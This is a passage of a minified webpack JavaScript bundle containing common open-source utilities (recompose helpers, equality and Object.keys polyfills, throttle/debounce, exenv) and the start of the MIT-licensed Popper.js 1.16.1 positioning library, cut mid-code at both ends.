s=0;s<a.length;++s)if(!(r[a[s]]||o[a[s]]||n&&n[a[s]]))try{e[a[s]]=t[a[s]]}catch(e){}}return e}},function(e,t,n){"use strict";t.__esModule=!0,t.mapPropsStreamWithConfig=void 0;var r=u(n(535)),o=u(n(173)),i=u(n(123)),a=n(938),s=n(644);function u(e){return e&&e.__esModule?e:{default:e}}var c=function(e){return e},l=(0,a.componentFromStreamWithConfig)({fromESObservable:c,toESObservable:c}),f=(t.mapPropsStreamWithConfig=function(e){return function(t){return function(n){var i=(0,o.default)(n),a=e.fromESObservable,s=e.toESObservable;return l((function(e){var n;return(n={subscribe:function(n){var r=s(t(a(e))).subscribe({next:function(e){return n.next(i(e))}});return{unsubscribe:function(){return r.unsubscribe()}}}})[r.default]=function(){return this},n}))}}})(s.config);t.default=(0,i.default)(f,"mapPropsStream")},function(e,t,n){"use strict";t.__esModule=!0,t.createEventHandlerWithConfig=void 0;var r,o=n(535),i=(r=o)&&r.__esModule?r:{default:r},a=n(939),s=n(644);var u=(t.createEventHandlerWithConfig=function(e){return function(){var t,n=(0,a.createChangeEmitter)(),r=e.fromESObservable(((t={subscribe:function(e){return{unsubscribe:n.listen((function(t){return e.next(t)}))}}})[i.default]=function(){return this},t));return{handler:n.emit,stream:r}}})(s.config);t.default=u},function(e,t){e.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,n=[],r=0;r<e.rangeCount;r++)n.push(e.getRangeAt(r));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null}return e.removeAllRanges(),function(){"Caret"===e.type&&e.removeAllRanges(),e.rangeCount||n.forEach((function(t){e.addRange(t)})),t&&t.focus()}}},,function(e,t,n){var r=n(1726),o=n(1728),i=n(1729),a=n(1735),s=n(1736),u=n(1740),c=Date.prototype.getTime;function l(e,t,n){var d=n||{};return!!(d.strict?i(e,t):e===t)||(!e||!t||"object"!=typeof e&&"object"!=typeof t?d.strict?i(e,t):e==t:function(e,t,n){var i,d;if(typeof e!=typeof t)return!1;if(f(e)||f(t))return!1;if(e.prototype!==t.prototype)return!1;if(o(e)!==o(t))return!1;var h=a(e),y=a(t);if(h!==y)return!1;if(h||y)return e.source===t.source&&s(e)===s(t);if(u(e)&&u(t))return c.call(e)===c.call(t);var m=p(e),v=p(t);if(m!==v)return!1;if(m||v){if(e.length!==t.length)return!1;for(i=0;i<e.length;i++)if(e[i]!==t[i])return!1;return!0}if(typeof e!=typeof t)return!1;try{var g=r(e),b=r(t)}catch(e){return!1}if(g.length!==b.length)return!1;for(g.sort(),b.sort(),i=g.length-1;i>=0;i--)if(g[i]!=b[i])return!1;for(i=g.length-1;i>=0;i--)if(d=g[i],!l(e[d],t[d],n))return!1;return!0}(e,t,d))}function f(e){return null==e}function p(e){return!(!e||"object"!=typeof e||"number"!=typeof e.length)&&("function"==typeof e.copy&&"function"==typeof e.slice&&!(e.length>0&&"number"!=typeof e[0]))}e.exports=l},function(e,t,n){"use strict";var r=Array.prototype.slice,o=n(940),i=Object.keys,a=i?function(e){return i(e)}:n(1727),s=Object.keys;a.shim=function(){Object.keys?function(){var e=Object.keys(arguments);return e&&e.length===arguments.length}(1,2)||(Object.keys=function(e){return o(e)?s(r.call(e)):s(e)}):Object.keys=a;return Object.keys||a},e.exports=a},function(e,t,n){"use strict";var r;if(!Object.keys){var o=Object.prototype.hasOwnProperty,i=Object.prototype.toString,a=n(940),s=Object.prototype.propertyIsEnumerable,u=!s.call({toString:null},"toString"),c=s.call((function(){}),"prototype"),l=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],f=function(e){var t=e.constructor;return t&&t.prototype===e},p={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},d=function(){if("undefined"==typeof window)return!1;for(var e in window)try{if(!p["$"+e]&&o.call(window,e)&&null!==window[e]&&"object"==typeof window[e])try{f(window[e])}catch(e){return!0}}catch(e){return!0}return!1}();r=function(e){var t=null!==e&&"object"==typeof e,n="[object Function]"===i.call(e),r=a(e),s=t&&"[object String]"===i.call(e),p=[];if(!t&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var h=c&&n;if(s&&e.length>0&&!o.call(e,0))for(var y=0;y<e.length;++y)p.push(String(y));if(r&&e.length>0)for(var m=0;m<e.length;++m)p.push(String(m));else for(var v in e)h&&"prototype"===v||!o.call(e,v)||p.push(String(v));if(u)for(var g=function(e){if("undefined"==typeof window||!d)return f(e);try{return f(e)}catch(e){return!1}}(e),b=0;b<l.length;++b)g&&"constructor"===l[b]||!o.call(e,l[b])||p.push(l[b]);return p}}e.exports=r},function(e,t,n){"use strict";var r=n(748)(),o=n(559)("Object.prototype.toString"),i=function(e){return!(r&&e&&"object"==typeof e&&Symbol.toStringTag in e)&&"[object Arguments]"===o(e)},a=function(e){return!!i(e)||null!==e&&"object"==typeof e&&"length"in e&&"number"==typeof e.length&&e.length>=0&&"[object Array]"!==o(e)&&"callee"in e&&"[object Function]"===o(e.callee)},s=function(){return i(arguments)}();i.isLegacyArguments=a,e.exports=s?i:a},function(e,t,n){"use strict";var r=n(569),o=n(942),i=n(943),a=n(944),s=n(1734),u=o(a(),Object);r(u,{getPolyfill:a,implementation:i,shim:s}),e.exports=u},function(e,t,n){"use strict";var r=Array.prototype.slice,o=n(941),i=Object.keys,a=i?function(e){return i(e)}:n(1731),s=Object.keys;a.shim=function(){Object.keys?function(){var e=Object.keys(arguments);return e&&e.length===arguments.length}(1,2)||(Object.keys=function(e){return o(e)?s(r.call(e)):s(e)}):Object.keys=a;return Object.keys||a},e.exports=a},function(e,t,n){"use strict";var r;if(!Object.keys){var o=Object.prototype.hasOwnProperty,i=Object.prototype.toString,a=n(941),s=Object.prototype.propertyIsEnumerable,u=!s.call({toString:null},"toString"),c=s.call((function(){}),"prototype"),l=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],f=function(e){var t=e.constructor;return t&&t.prototype===e},p={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},d=function(){if("undefined"==typeof window)return!1;for(var e in window)try{if(!p["$"+e]&&o.call(window,e)&&null!==window[e]&&"object"==typeof window[e])try{f(window[e])}catch(e){return!0}}catch(e){return!0}return!1}();r=function(e){var t=null!==e&&"object"==typeof e,n="[object Function]"===i.call(e),r=a(e),s=t&&"[object String]"===i.call(e),p=[];if(!t&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var h=c&&n;if(s&&e.length>0&&!o.call(e,0))for(var y=0;y<e.length;++y)p.push(String(y));if(r&&e.length>0)for(var m=0;m<e.length;++m)p.push(String(m));else for(var v in e)h&&"prototype"===v||!o.call(e,v)||p.push(String(v));if(u)for(var g=function(e){if("undefined"==typeof window||!d)return f(e);try{return f(e)}catch(e){return!1}}(e),b=0;b<l.length;++b)g&&"constructor"===l[b]||!o.call(e,l[b])||p.push(l[b]);return p}}e.exports=r},function(e,t,n){"use strict";var r=n(598),o=n(749),i=n(750)(),a=n(526),s=n(349),u=r("%Math.floor%");e.exports=function(e,t){if("function"!=typeof e)throw new s("`fn` is not a function");if("number"!=typeof t||t<0||t>4294967295||u(t)!==t)throw new s("`length` must be a positive 32-bit integer");var n=arguments.length>2&&!!arguments[2],r=!0,c=!0;if("length"in e&&a){var l=a(e,"length");l&&!l.configurable&&(r=!1),l&&!l.writable&&(c=!1)}return(r||c||!n)&&(i?o(e,"length",t,!0,!0):o(e,"length",t)),e}},function(e,t,n){"use strict";var r=n(558),o=n(696),i=n(807);e.exports=function(){return i(r,o,arguments)}},function(e,t,n){"use strict";var r=n(944),o=n(569);e.exports=function(){var e=r();return o(Object,{is:e},{is:function(){return Object.is!==e}}),e}},function(e,t,n){"use strict";var r,o=n(559),i=n(748)(),a=n(808),s=n(526);if(i){var u=o("RegExp.prototype.exec"),c={},l=function(){throw c},f={toString:l,valueOf:l};"symbol"==typeof Symbol.toPrimitive&&(f[Symbol.toPrimitive]=l),r=function(e){if(!e||"object"!=typeof e)return!1;var t=s(e,"lastIndex");if(!(t&&a(t,"value")))return!1;try{u(e,f)}catch(e){return e===c}}}else{var p=o("Object.prototype.toString");r=function(e){return!(!e||"object"!=typeof e&&"function"!=typeof e)&&"[object RegExp]"===p(e)}}e.exports=r},function(e,t,n){"use strict";var r=n(569),o=n(942),i=n(945),a=n(946),s=n(1739),u=o(a());r(u,{getPolyfill:a,implementation:i,shim:s}),e.exports=u},function(e,t,n){"use strict";var r=n(749),o=n(750)(),i=n(1738).functionsHaveConfigurableNames(),a=n(349);e.exports=function(e,t){if("function"!=typeof e)throw new a("`fn` is not a function");var n=arguments.length>2&&!!arguments[2];return n&&!i||(o?r(e,"name",t,!0,!0):r(e,"name",t)),e}},function(e,t,n){"use strict";var r=function(){return"string"==typeof function(){}.name},o=Object.getOwnPropertyDescriptor;if(o)try{o([],"length")}catch(e){o=null}r.functionsHaveConfigurableNames=function(){if(!r()||!o)return!1;var e=o((function(){}),"name");return!!e&&!!e.configurable};var i=Function.prototype.bind;r.boundFunctionsHaveNames=function(){return r()&&"function"==typeof i&&""!==function(){}.bind().name},e.exports=r},function(e,t,n){"use strict";var r=n(569).supportsDescriptors,o=n(946),i=n(526),a=Object.defineProperty,s=n(801),u=n(804),c=/a/;e.exports=function(){if(!r||!u)throw new s("RegExp.prototype.flags requires a true ES5 environment that supports property descriptors");var e=o(),t=u(c),n=i(t,"flags");return n&&n.get===e||a(t,"flags",{configurable:!0,enumerable:!1,get:e}),e}},function(e,t,n){"use strict";var r=n(559),o=r("Date.prototype.getDay"),i=r("Object.prototype.toString"),a=n(748)();e.exports=function(e){return"object"==typeof e&&null!==e&&(a?function(e){try{return o(e),!0}catch(e){return!1}}(e):"[object Date]"===i(e))}},,,,,function(e,t,n){var r=n(947),o=n(1746);e.exports={throttle:r,debounce:o}},function(e,t,n){var r=n(947);e.exports=function(e,t,n){return void 0===n?r(e,t,!1):r(e,n,!1!==t)}},function(e,t,n){var r;
/*!
  Copyright (c) 2015 Jed Watson.
  Based on code that is Copyright 2013-2015, Facebook, Inc.
  All rights reserved.
*/!function(){"use strict";var o=!("undefined"==typeof window||!window.document||!window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:o&&!!window.screen};void 0===(r=function(){return i}.call(t,n,t,e))||(e.exports=r)}()},,function(e,t,n){"use strict";n.r(t),function(e){
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,r=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),r))}};function i(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?e:u(s(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var l=n&&!(!window.MSInputMethodContext||!document.documentMode),f=n&&/MSIE 10/.test(navigator.userAgent);function p(e){return 11===e?l:10===e?f:l||f}function d(e){if(!e)return document.documentElement;for(var t=p(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?d(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function y(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,o=n?t:e,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a,s,u=i.commonAncestorContainer;if(e!==u&&t!==u||r.contains(o))return"BODY"===(s=(a=u).nodeName)||"HTML"!==s&&d(a.firstElementChild)!==a?d(u):u;var c=h(e);return c.host?y(c.host,t):y(e,h(t).host)}function m(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var o=e.ownerDocument.documentElement,i=e.ownerDocument.scrollingElement||o;return i[n]}return e[n]}function v(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=m(t,"top"),o=m(t,"left"),i=n?-1:1;return e.top+=r*i,e.bottom+=r*i,e.left+=o*i,e.right+=o*i,e}function g(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function b(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],p(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function T(e){var t=e.body,n=e.documentElement,r=p(10)&&getComputedStyle(n);return{height:b("Height",t,n,r),width:b("Width",t,n,r)}}var S=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),_=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},P=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function A(e){return P({},e,{right:e.left+e.width,bottom:e.top+e.height})}function E(e){var t={};try{if(p(10)){t=e.getBoundingClientRect();var n=m(e,"top"),r=m(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?T(e.ownerDocument):{},s=i.width||e.clientWidth||o.width,u=i.height||e.clientHeight||o.height,c=e.offsetWidth-s,l=e.offsetHeight-u;if(c||l){var f=a(e);c-=g(f,"x"),l-=g(f,"y"),o.width-=c,o.height-=l}return A(o)}function M(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=p(10),o="HTML"===t.nodeName,i=E(e),s=E(t),c=u(e),l=a(t),f=parseFloat(l.borderTopWidth),d=parseFloat(l.borderLeftWidth);n&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=A({top:i.top-s.top-f,left:i.left-s.left-d,width:i.width,height:i.height});if(h.marginTop=0,h.marginLeft=0,!r&&o){var y=parseFloat(l.marginTop),m=parseFloat(l.marginLeft);h.top-=f-y,h.bottom-=f-y,h.left-=d-m,h.right-=d-m,h.marginTop=y,h.marginLeft=m}return(r&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(h=v(h,t)),h}function O(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=M(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:m(n),s=t?0:m(n,"left"),u={top:a-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:o,height:i};return A(u)}function C(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===a(e,"position"))return!0;var n=s(e);return!!n&&C(n)}function x(e){if(!e||!e.parentElement||p())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function k(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},a=o?x(e):y(e,c(t));if("viewport"===r)i=O(a,o);else{var l=void 0;"scrollParent"===r?"BODY"===(l=u(s(t))).nodeName&&(l=e.ownerDocument.documentElement):l="window"===r?e.ownerDocument.documentElement:r;var f=M(l,a,o);if("HTML"!==l.nodeName||C(a))i=f;else{var p=T(e.ownerDocument),d=p.height,h=p.width;i.top+=f.top-f.marginTop,i.bottom=d+f.top,i.left+=f.left-f.marginLeft,i.right=h+f.left}}var m="number"==typeof(n=n||0);return i.left+=m?n:n.left||0,i.top+=m?n:n.top||0,i.right-=m?n:n.right||0,i.bottom-=m?n:n.bottom||0,i}function F(e){return e.width*e.height}function G(e,t,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=k(n,r,i,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},u=Object.keys(s).map((function(e){return P({key:e},s[e],{area:F(s[e])})})).sort((function(e,t){return t.area-e.area})),c=u.filter((function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight})),l=c.length>0?c[0].key:u[0].key,f=e.split("-")[1];return l+(f?"-"+f:"")}function I(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=r?x(t):y(t,c(n));return M(n,o,r)}function D(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function R(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function j(e,t,n){n=n.split("-")[0];var r=D(e),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",s=i?"left":"top",u=i?"height":"width",c=i?"width":"height";return o[a]=t[a]+t[u]/2-r[u]/2,o[s]=n===s?t[s]-r[c]:t[R(s)],o}function B(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function L(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var r=B(e,(function(e){return e[t]===n}));return e.indexOf(r)}(e,"name",n))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&i(n)&&(t.offsets.popper=A(t.offsets.popper),t.offsets.reference=A(t.offsets.reference),t=n(t,e))})),t}function N(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=G(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=j(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=L(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function H(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function V(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if(void 0!==document.body.style[i])return i}return null}function U(){return this.state.isDestroyed=!0,H(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[V("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function W(e){var t=e.ownerDocument;return t?t.defaultView:window}function Y(e,t,n,r){n.updateBound=r,W(e).addEventListener("resize",n.updateBound,{passive:!0});var o=u(e);return function e(t,n,r,o){var i="BODY"===t.nodeName,a=i?t.ownerDocument.defaultView:t;a.addEventListener(n,r,{passive:!0}),i||e(u(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function z(){this.state.eventsEnabled||(this.state=Y(this.reference,this.options,this.state,this.scheduleUpdate))}function X(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,W(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function q(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function K(e,t){Object.keys(t).forEach((function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&q(t[n])&&(r="px"),e.style[n]=t[n]+r}))}var $=n&&/Firefox/i.test(navigator.userAgent);function Q(e,t,n){var r=B(e,(function(e){return e.name===t})),o=!!r&&e.some((function(e){return e.name===n&&e.enabled&&e.order<r.order}));if(!o){var i="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var Z=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],J=Z.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=J.indexOf(e),r=J.slice(n+1).concat(J.slice(0,n));return t?r.reverse():r}var te="flip",ne="clockwise",re="counterclockwise";function oe(e,t,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=a.indexOf(B(a,(function(e){return-1!==e.search(/,|\s/)})));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(u)[0]]),[a[s].split(u)[1]].concat(a.slice(s+1))]:[a];return(c=c.map((function(e,r){var o=(1===r?!i:i)?"height":"width",a=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,r){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=r}return A(s)[t]/100*i}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i}return i}(e,o,t,n)}))}))).forEach((function(e,t){e.forEach((function(n,r){q(n)&&(o[t]+=n*("-"===e[r-1]?-1:1))}))})),o}var ie={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var o=e.offsets,i=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),u=s?"left":"top",c=s?"width":"height",l={start:_({},u,i[u]),end:_({},u,i[u]+i[c]-a[c])};e.offsets.popper=P({},a,l[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,o=e.offsets,i=o.popper,a=o.reference,s=r.split("-")[0],u=void 0;return u=q(+n)?[+n,0]:oe(n,i,a,s),"left"===s?(i.top+=u[0],i.left-=u[1]):"right"===s?(i.top+=u[0],i.left+=u[1]):"top"===s?(i.left+=u[0],i.top-=u[1]):"bottom"===s&&(i.left+=u[0],i.top+=u[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||d(e.instance.popper);e.instance.reference===n&&(n=d(n));var r=V("transform"),o=e.instance.popper.style,i=o.top,a=o.left,s=o[r];o.top="",o.left="",o[r]="";var u=k(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=i,o.left=a,o[r]=s,t.boundaries=u;var c=t.priority,l=e.offsets.popper,f={primary:function(e){var n=l[e];return l[e]<u[e]&&!t.escapeWithReference&&(n=Math.max(l[e],u[e])),_({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=l[n];return l[e]>u[e]&&!t.escapeWithReference&&(r=Math.min(l[n],u[e]-("right"===e?l.width:l.height))),_({},n,r)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";l=P({},l,f[t](e))})),e.offsets.popper=l,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,o=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",u=a?"left":"top",c=a?"width":"height";return n[s]<i(r[u])&&(e.offsets.popper[u]=i(r[u])-n[c]),n[u]>i(r[s])&&(e.offsets.popper[u]=i(r[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!Q(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,s=i.popper,u=i.reference,c=-1!==["left","right"].indexOf(o),l=c?"height":"width",f=c?"Top":"Left",p=f.toLowerCase(),d=c?"left":"top",h=c?"bottom":"right",y=D(r)[l];u[h]-y<s[p]&&(e.offsets.popper[p]-=s[p]-(u[h]-y)),u[p]+y>s[h]&&(e.offsets.popper[p]+=u[p]+y-s[h]),e.offsets.popper=A(e.offsets.popper);var m=u[p]+u[l]/2-y/2,v=a(e.instance.popper),g=parseFloat(v["margin"+f]),b=parseFloat(v["border"+f+"Width"]),T=m-e.offsets.popper[p]-g-b;return T=Math.max(Math.min(s[l]-y,T),0),e.arrowElement=r,e.offsets.arrow=(_(n={},p,Math.round(T)),_(n,d,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(H(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=k(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],o=R(r),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case te:a=[r,o];break;case ne:a=ee(r);break;case re:a=ee(r,!0);break;default:a=t.behavior}return a.forEach((function(s,u){if(r!==s||a.length===u+1)return e;r=e.placement.split("-")[0],o=R(r);var 